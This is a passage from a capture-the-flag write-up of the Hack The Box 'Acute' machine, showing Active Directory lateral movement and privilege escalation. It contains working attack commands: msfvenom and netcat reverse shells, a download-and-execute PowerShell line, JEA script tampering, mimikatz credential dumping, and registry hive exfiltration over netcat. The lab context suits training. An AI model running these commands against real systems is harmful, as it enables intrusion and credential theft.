[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.22.1:445 ... OK
Password for [ACUTE.LOCAL\EDavies]:
session setup failed: NT_STATUS_NOT_SUPPORTED
Hmm… NT_STATUS_NOT_SUPPORTED, which means the NTLM authentication is disabled. I also tried LDAP and WinRM, but can't be authenticated.
I also attempted to upload and run WinPEAS, but nothing useful?
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Acute)-[2023.08.14|20:47:11(HKT)]
└> file /usr/share/peass/winpeas/winPEAS.bat
/usr/share/peass/winpeas/winPEAS.bat: DOS batch file, ASCII text, with very long lines (1307), with CRLF line terminators
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Acute)-[2023.08.14|20:47:11(HKT)]
└> python3 -m http.server -d /usr/share/peass/winpeas 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
PS > iwr -Uri http://10.10.14.19/winPEAS.bat -OutFile C:\Utils\winPEAS.bat
PS > C:\Utils\winPEAS.bat
[...]
After some painful manual enumeration, I found one thing stands out:
PS > qwinsta
SESSIONNAME USERNAME ID STATE TYPE DEVICE
console edavies 1 Active
qwinstais a command that displays information about sessions on a Remote Desktop Session Host server. The list includes information not only about active sessions but also about other sessions that the server runs. (From https://learn.microsoft.com/en-us/windows-server/administration/windows-commands/qwinsta)
Wait… There's another edavies user logged in and remain active on this Acute-PC01 machine?
Processes:
PS > Get-Process
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
71 5 3672 4104 0.00 6064 1 cmd
[...]
855 34 74064 88180 1.09 6000 1 powershell
[...]
Process powershell and cmd? I can't tell someone is also on this machine…
Maybe we could take a screenshot of this machine, so we can figure this out??
Then, I tried this StackOverflow post to take a screenshot via PowerShell, it did took a screenshot, but it's an empty, transparent PNG image… Maybe I need to migrate the current PowerShell reverse shell process to another process via DLL injection??. But that's way above my head…
So, I change the reverse shell to the Metasploit's Meterpreter shell, because it has a command called screenshot.
- Generate a Meterpreter reverse shell:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Acute)-[2023.08.15|14:03:28(HKT)]
└> msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=tun0 LPORT=53 -f exe -o revshell_meterpreter_stageless.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 200774 bytes
Final size of exe file: 207360 bytes
Saved as: revshell_meterpreter_stageless.exe
- Transfer the reverse shell to
Acute-PC01:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Acute)-[2023.08.15|14:04:17(HKT)]
└> python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
PS > iwr -Uri http://10.10.14.19/revshell_meterpreter_stageless.exe -OutFile C:\Utils\revshell_meterpreter_stageless.exe
- Setup the Metasploit listener:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Acute)-[2023.08.15|14:04:57(HKT)]
└> msfconsole
[...]
msf6 > use exploit/multi/handler
[...]
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter_reverse_tcp
payload => windows/x64/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.14.19
LHOST => 10.10.14.19
msf6 exploit(multi/handler) > set LPORT 53
LPORT => 53
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.19:53
- Execute the reverse shell:
PS > C:\Utils\revshell_meterpreter_stageless.exe
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.19:53
[*] Meterpreter session 1 opened (10.10.14.19:53 -> 10.10.11.145:49811) at 2023-08-15 14:07:53 +0800
meterpreter >
- Migrate to another process:
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use post/windows/manage/migrate
msf6 post(windows/manage/migrate) > set SESSION 1
SESSION => 1
msf6 post(windows/manage/migrate) > run
[*] Running module against ACUTE-PC01
[*] Current server process: revshell_meterpreter_stageless.exe (5396)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[-] Post failed: Rex::Post::Meterpreter::RequestError stdapi_sys_process_execute: Operation failed: The system cannot find the file specified.
[-] Call stack:
[-] /opt/metasploit-framework/embedded/framework/lib/rex/post/meterpreter/extensions/stdapi/sys/process.rb:176:in `execute'
[-] /opt/metasploit-framework/embedded/framework/modules/post/windows/manage/migrate.rb:111:in `create_temp_proc'
[-] /opt/metasploit-framework/embedded/framework/modules/post/windows/manage/migrate.rb:64:in `run'
[*] Post module execution completed
- Take a screenshot using
screenshotcommand in Meterpreter shell:
msf6 post(windows/manage/migrate) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > screenshot
Screenshot saved to: /home/siunam/ctf/htb/Machines/Acute/mkieDjXj.jpeg

After waiting for a little bit and taking bunch of screenshots, there's a PowerShell window, which runs as user edavies!



Entered PowerShell commands:
enter-pssession -computername atsserver
enter-pssession -computername atsserver
$passwd = ConvertTo-SecureString "{Redacted}" -AsPlainText -Force
$cred = New-Object System.Management.Automation.PSCredential ("acute\imonks",$passwd)
Enter-PSSession -ComputerName ATSSERVER -Credential $cred
Enter-PSSession -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred
Nice!! We found domain user imonks's password!
In the above PowerShell commands, it tried to start an interactive session with the Domain Controller using imonks's credential and dc_manage session configuration.
Uhh… What's that dc_manage session configuration?? We've seen that in the Word document.
Let's try to Google that:

Just Enough Administration? It Sounds very straight forward.
The Just Enough Administration (JEA) feature is available starting from PowerShell version 5.0 and allows you to delegate administrative privileges to anything you can manage with PowerShell. The main purpose of PowerShell JEA is to limit privileges. JEA allows you to grant non-admin users permissions to perform specific administrative tasks without giving them server or service administrator rights (AD, Exchange, SharePoint, etc.). Using JEA, you can set which users can run specific cmdlets, functions or PowerShell scripts with admin privileges and log all actions (similar to PowerShell command history). (From https://woshub.com/using-powershell-just-enough-administration-jea/)
TLDR: JEA is to limit what a domain user can or can't do. (Principle of Least Privilege)
In our Meterpreter reverse shell, if we type the exact PowerShell script, we get the exact error message from the screenshots:
meterpreter > shell
[...]
C:\Users\edavies\Documents>powershell
[...]
PS C:\Users\edavies\Documents> $passwd = ConvertTo-SecureString "{Redacted}" -AsPlainText -Force
PS C:\Users\edavies\Documents> $cred = New-Object System.Management.Automation.PSCredential ("acute\imonks",$passwd)
PS C:\Users\edavies\Documents> Enter-PSSession -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred
Enter-PSSession : The term 'Measure-Object' is not recognized as the name of a cmdlet, function, script file, or
operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try
again.
At line:1 char:1
+ Enter-PSSession -ComputerName ATSSERVER -ConfigurationName dc_manage ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (Measure-Object:String) [Enter-PSSession], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
As you can see, the command Measure-Object is not recognized.
According to Microsoft, it's because: "When a PowerShell session is created and authenticates through Kerberos, the session doesn't support double hop. So, the PowerShell session can't authenticate by using network resources."
So, maybe the JEA configuration dc_manage has some issues, an issue with Kerberos Double Hop, or both.
Now, instead of start an interactive session with the Domain Controller as domain user imonks, we can just use Invoke-Command to execute PowerShell commands on the Domain Controller as domain user imonks:
PS C:\Users\edavies\Documents> Invoke-Command -Computer ATSSERVER -Credential $cred -ConfigurationName dc_manage -ScriptBlock { whoami }
acute\imonks
Nice, we can execute commands as domain user imonks!
user.txt:
PS C:\Users\edavies\Documents> Invoke-Command -Computer ATSSERVER -Credential $cred -ConfigurationName dc_manage -ScriptBlock { cat C:\Users\imonks\Desktop\user.txt }
{Redacted}
Privilege Escalation
ATSSERVER imonks to Acute-PC01 jmorgan
However, I can't get a reverse shell as domain user imonks:
PS C:\Users\edavies\Documents> Invoke-Command -Computer ATSSERVER -Credential $cred -ConfigurationName dc_manage -ScriptBlock {cmd /c "powershell -ep bypass iex (New-Object Net.WebClient).DownloadString('http://10.10.14.19/revshell_imonks.ps1')"}
The term 'cmd.exe' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the
spelling of the name, or if a path was included, verify that the path is correct and try again.
+ CategoryInfo : ObjectNotFound: (cmd.exe:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
+ PSComputerName : ATSSERVER
So… Because of the JEA's dc_session configuration, we're in a very limited shell as domain user imonks, like lots of PowerShell commands can't be used.
When I got the user flag, I found an interesting PowerShell script in C:\Users\imonks\Desktop\:
PS C:\Users\edavies\Documents> Invoke-Command -Computer ATSSERVER -Credential $cred -ConfigurationName dc_manage -ScriptBlock { ls C:\Users\imonks\Desktop }
[...]
Mode LastWriteTime Length Name PSComputerName
---- ------------- ------ ---- --------------
-ar--- 8/15/2023 5:59 AM 34 user.txt ATSSERVER
-a---- 1/11/2022 6:04 PM 602 wm.ps1 ATSSERVER
What's that wm.ps1 script?
$securepasswd = '01000000d08[...]c51'
$passwd = $securepasswd | ConvertTo-SecureString
$creds = New-Object System.Management.Automation.PSCredential ("acute\jmorgan", $passwd)
Invoke-Command -ScriptBlock {Get-Volume} -ComputerName Acute-PC01 -Credential $creds
Oh! We found domain user jmorgan secure password!!
This PowerShell script will run a PowerShell command Get-Volume on computer Acute-PC01 as domain user jmorgan.
However, we can't just convert the secure string back to plaintext because of JEA's dc_session configuration:
PS C:\Users\edavies\Documents> Invoke-Command -Computer ATSSERVER -Credential $cred -ConfigurationName dc_manage -ScriptBlock { $securepasswd = '01000000d08[...]c51'; $passwd = $securepasswd | ConvertTo-SecureString; $creds = New-Object System.Management.Automation.PSCredential ("acute\jmorgan", $passwd); $creds.GetNetworkCredential().Password }
The term 'ConvertTo-SecureString' is not recognized as the name of a cmdlet, function, script file, or operable
program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
+ CategoryInfo : ObjectNotFound: (ConvertTo-SecureString:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
+ PSComputerName : ATSSERVER
The term 'New-Object' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the
spelling of the name, or if a path was included, verify that the path is correct and try again.
+ CategoryInfo : ObjectNotFound: (New-Object:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
+ PSComputerName : ATSSERVER
You cannot call a method on a null-valued expression.
+ CategoryInfo : InvalidOperation: (:) [], RuntimeException
+ FullyQualifiedErrorId : InvokeMethodOnNull
+ PSComputerName : ATSSERVER
Hmm… How about modifying the script using Set-Content…
PS C:\Users\edavies\Documents> Invoke-Command -Computer ATSSERVER -Credential $cred -ConfigurationName dc_manage -ScriptBlock { (Get-Content -Path C:\Users\imonks\Desktop\wm.ps1) -replace "Get-Volume", "whoami /all" | Set-Content -Path C:\Users\imonks\Desktop\wm.ps1}
Now try to run the wm.ps1 PowerShell script:
PS C:\Users\edavies\Documents> Invoke-Command -Computer ATSSERVER -Credential $cred -ConfigurationName dc_manage -ScriptBlock { C:\Users\imonks\Desktop\wm.ps1 }
USER INFORMATION
----------------
User Name SID
============= ==============================================
acute\jmorgan S-1-5-21-1786406921-1914792807-2072761762-1108
[...]
It worked! We can execute commands as domain user jmorgan on Acute-PC01!
In the group information, we actually see that domain user jmorgan is a member of Administrators local group on Acute-PC01: (Which also can be found in Acute-PC01's edavies PowerShell reverse shell session)
[...]
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============ ===============================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by default, Enabled group, Group owner
[...]
That being said, we can get a reverse shell as jmorgan on Acute-PC01 as a member of Administrators group via uploading a netcat executable in C:\Utils\ and modifying wm.ps1 script!
- Upload netcat executable to
C:\Utils\onAcute-PC01:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Acute)-[2023.08.15|16:03:10(HKT)]
└> file /opt/static-binaries/binaries/windows/x64/nc.exe
/opt/static-binaries/binaries/windows/x64/nc.exe: PE32+ executable (console) x86-64 (stripped to external PDB), for MS Windows, 7 sections
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Acute)-[2023.08.15|16:03:19(HKT)]
└> python3 -m http.server -d /opt/static-binaries/binaries/windows/x64/ 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
PS > iwr -Uri http://10.10.14.19/nc.exe -OutFile C:\Utils\nc.exe
- Test the netcat executable is working or not:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Acute)-[2023.08.15|16:05:11(HKT)]
└> rlwrap -cAr nc -lvnp 4443
listening on [any] 4443 ...
PS > C:\Utils\nc.exe -nv 10.10.14.19 4443 -e powershell.exe
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Acute)-[2023.08.15|16:05:11(HKT)]
└> rlwrap -cAr nc -lvnp 4443
listening on [any] 4443 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.11.145] 49832
[...]
PS C:\Users\edavies\Documents>
It's working.
- Exit the testing reverse shell session and setup a new netcat listener:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Acute)-[2023.08.15|16:07:23(HKT)]
└> rlwrap -cAr nc -lvnp 4443
listening on [any] 4443 ...
- Modify the
wm.ps1script to the netcat reverse shell payload:
PS C:\Users\edavies\Documents> Invoke-Command -Computer ATSSERVER -Credential $cred -ConfigurationName dc_manage -ScriptBlock { (Get-Content -Path C:\Users\imonks\Desktop\wm.ps1) -replace "whoami /all", "C:\Utils\nc.exe -nv 10.10.14.19 4443 -e powershell.exe" | Set-Content -Path C:\Users\imonks\Desktop\wm.ps1 }
PS C:\Users\edavies\Documents> Invoke-Command -Computer ATSSERVER -Credential $cred -ConfigurationName dc_manage -ScriptBlock { cat C:\Users\imonks\Desktop\wm.ps1 }
$securepasswd = '01000000d08[...]c51'
$passwd = $securepasswd | ConvertTo-SecureString
$creds = New-Object System.Management.Automation.PSCredential ("acute\jmorgan", $passwd)
Invoke-Command -ScriptBlock {C:\Utils\nc.exe -nv 10.10.14.19 4443 -e powershell.exe} -ComputerName Acute-PC01 -Credential $creds
- Run the modified
wm.ps1script:
Invoke-Command -Computer ATSSERVER -Credential $cred -ConfigurationName dc_manage -ScriptBlock { C:\Users\imonks\Desktop\wm.ps1 }
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Acute)-[2023.08.15|16:07:23(HKT)]
└> rlwrap -cAr nc -lvnp 4443
listening on [any] 4443 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.11.145] 49841
[...]
PS C:\Users\jmorgan\Documents> whoami; ipconfig /all
acute\jmorgan
Windows IP Configuration
Host Name . . . . . . . . . . . . : Acute-PC01
Primary Dns Suffix . . . . . . . : acute.local
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
DNS Suffix Search List. . . . . . : acute.local
Ethernet adapter Ethernet 2:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Microsoft Hyper-V Network Adapter #2
Physical Address. . . . . . . . . : 00-15-5D-E8-0A-01
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
Link-local IPv6 Address . . . . . : fe80::9513:4361:23ec:64fd%14(Preferred)
IPv4 Address. . . . . . . . . . . : 172.16.22.2(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.22.1
DHCPv6 IAID . . . . . . . . . . . : 251663709
DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-29-29-1F-44-00-15-5D-E8-02-00
DNS Servers . . . . . . . . . . . : 172.16.22.1
[...]
I'm user jmorgan on Acute-PC01!
Acute-PC01 jmorgan to ATSSERVER awallace
After enumerating user jmorgan's profile, I found nothing interesting:
PS C:\Users\jmorgan\Documents> gci -Recurse C:\Users\jmorgan\
[...]
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 07/12/2019 09:14 Desktop
d-r--- 21/12/2021 22:50 Documents
d-r--- 07/12/2019 09:14 Downloads
d-r--- 07/12/2019 09:14 Favorites
d-r--- 07/12/2019 09:14 Links
d-r--- 07/12/2019 09:14 Music
d-r--- 07/12/2019 09:14 Pictures
d----- 07/12/2019 09:14 Saved Games
d-r--- 07/12/2019 09:14 Videos
Now, a quick question: What is the first thing would you do after gaining administrator access in a domain-joined client workstation?
You guessed! Dumping password hashes via mimikatz!
- Transfer mimikatz executable to
Acute-PC01:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Acute)-[2023.08.15|16:12:25(HKT)]
└> file /usr/share/windows-resources/mimikatz/x64/mimikatz.exe
/usr/share/windows-resources/mimikatz/x64/mimikatz.exe: PE32+ executable (console) x86-64, for MS Windows, 6 sections
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Acute)-[2023.08.15|16:12:30(HKT)]
└> python3 -m http.server -d /usr/share/windows-resources/mimikatz/x64/ 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
PS C:\Users\jmorgan\Documents> iwr -Uri http://10.10.14.19/mimikatz.exe -OutFile C:\Utils\mimikatz.exe
- Dump password hashes via
sekurlsa::logonpasswords:
PS C:\Users\jmorgan\Documents> C:\Utils\mimikatz.exe
[...]
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
[...]
Authentication Id : 0 ; 159931 (00000000:000270bb)
Session : Interactive from 1
User Name : edavies
Domain : ACUTE
Logon Server : ATSSERVER
Logon Time : 15/08/2023 06:00:42
SID : S-1-5-21-1786406921-1914792807-2072761762-1106
msv :
[00000003] Primary
* Username : edavies
* Domain : ACUTE
* NTLM : {Redacted}
* SHA1 : {Redacted}
* DPAPI : {Redacted}
[...]
However, there's no other recently logged in domain users' hashes except edavies…
Let's take a step back. We need to find which domain user is a member of Domain Admins group.
Enumerate domain users:
PS > Invoke-Command -Computer ATSSERVER -Credential $cred -ConfigurationName dc_manage -ScriptBlock { net user /domain }
[...]
-------------------------------------------------------------------------------
Administrator awallace chall
edavies Guest imonks
jmorgan krbtgt lhopkins
- Domain user:
awallace,chall,edavies,imonks,jmorgan,lhopkins
Enumerate members of Domain Admins group:
PS > Invoke-Command -Computer ATSSERVER -Credential $cred -ConfigurationName dc_manage -ScriptBlock { net localgroup Administrators }
Alias name Administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
Domain Admins
Enterprise Admins
Looks like only Administrator on the Domain Controller is a member of Domain Admins group?
After poking around at the jmorgan reverse shell session, I realized that there's a local user called Natasha:
PS C:\Users\jmorgan\Documents> ls C:\Users\
[...]
Mode LastWriteTime Length Name
---- ------------- ------ ----
[...]
d----- 19/11/2021 09:29 Natasha
[...]
Hmm… I wonder what's this user's password.
Luckily, since we're an administrator user in Acute-PC01, we can extract the hive from registry, which holds all the local accounts' NTLM password hash:
PS C:\Users\jmorgan\Documents> ls $env:SystemRoot\System32\config\SAM
[...]
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 08/02/2022 00:09 65536 SAM
PS C:\Users\jmorgan\Documents> ls $env:SystemRoot\System32\config\SYSTEM
[...]
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 08/02/2022 02:30 13107200 SYSTEM
The Security Account Manager (SAM) is a database that is present on computers running Windows operating systems that stores user accounts and security descriptors for users on the local computer. (From https://learn.microsoft.com/en-us/windows/security/threat-protection/auditing/audit-sam)
- Make a copy of
SAMandSYSTEMfile:
PS C:\Users\jmorgan\Documents> reg save HKLM\SAM C:\Utils\SAM.bak
The operation completed successfully.
PS C:\Users\jmorgan\Documents> reg save HKLM\SYSTEM C:\Utils\SYSTEM.bak
The operation completed successfully.
Note: If you don't make a copy of them, you can't access those files, because they're being used by another process.
- Transfer the backed up SAM and SYSTEM file via the uploaded netcat executable to our attacker machine:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Acute)-[2023.08.15|16:45:54(HKT)]
└> nc -lnvp 9999 > SAM
listening on [any] 9999 ...
PS C:\Users\jmorgan\Documents> cat C:\Utils\SAM.bak | C:\Utils\nc.exe -w 10 10.10.14.19 9999
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Acute)-[2023.08.15|16:51:33(HKT)]
└> nc -lnvp 9999 > SYSTEM
listening on [any] 9999 ...
PS C:\Users\jmorgan\Documents> cat C:\Utils\SYSTEM.bak | C:\Utils\nc.exe -w 60 10.10.14.19 9999
Note: The timeout is set to 60 seconds is because the
SYSTEMfile is kinda big (11.58 MB).
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Acute)-[2023.08.15|16:51:57(HKT)]
└> file SAM && file SYSTEM
SAM: MS Windows registry file, NT/2000 or above
SYSTEM: MS Windows registry file, NT/2000 or above
Or you can transfer them via Meterpreter's download command:
meterpreter > download C:\\Utils\\SAM.bak
[...]
[*] Downloaded 56.00 KiB of 56.00 KiB (100.0%): C:\Utils\SAM.bak -> /home/siunam/ctf/htb/Machines/Acute/SAM.bak
[*] Completed : C:\Utils\SAM.bak -> /home/siunam/ctf/htb/Machines/Acute/SAM.bak
meterpreter > download C:\\Utils\\SYSTEM.bak
[...]
[*] Downloaded 11.58 MiB of 11.58 MiB (100.0%): C:\Utils\SYSTEM.bak -> /home/siunam/ctf/htb/Machines/Acute/SYSTEM.bak
[*] Completed : C:\Utils\SYSTEM.bak -> /home/siunam/ctf/htb/Machines/Acute/SYSTEM.bak
